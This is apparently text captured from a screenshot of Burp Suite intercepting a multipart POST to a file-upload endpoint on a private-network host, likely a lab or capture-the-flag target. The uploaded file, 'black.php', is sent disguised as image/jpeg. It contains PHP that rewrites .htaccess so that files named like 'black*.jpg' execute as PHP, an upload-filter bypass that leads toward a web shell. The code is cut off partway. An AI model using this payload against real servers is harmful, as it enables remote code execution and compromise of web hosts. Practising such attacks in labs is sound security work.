 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://192.168.0.170:24497 Open browser
Time Type Direction Host Method URL Status code Length
21:54:33 9 Feb 2025 HTTP → Request 192.168.0.170 POST http://192.168.0.170:24497/dashboard/upload.php?type=community
Request
Pretty Raw Hex \n
28 Content-Disposition: form-data; name="board_type"
29
30 community
31 -----------------------------41627197831353503613329458​9051
32 Content-Disposition: form-data; name="upload_file"; filename="black.php"
33 Content-Type: image/jpeg
34
35 <?php
36 $htaccess_path = __DIR__ . '/.htaccess';
37 $new_content = "<FilesMatch \"black.*\\.jpg$\">\n    SetHandler application/x-httpd-php\n</FilesMatch>\n";
38
39 if (file_exists($htaccess_path)) {
40     $existing_content = file_get_contents($htaccess_path);
41     if (strpos($existing_content, $new_content) === false) {
42         $updated_content = $existing_content . "\n" . $new_content;
43         file_put_contents($htaccess_path, $updated_content);
44     }
45 } else {
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 6
Request cookies 1
Request headers 12
Inspector
Notes
Event log (11) All issues Memory: 101.4MB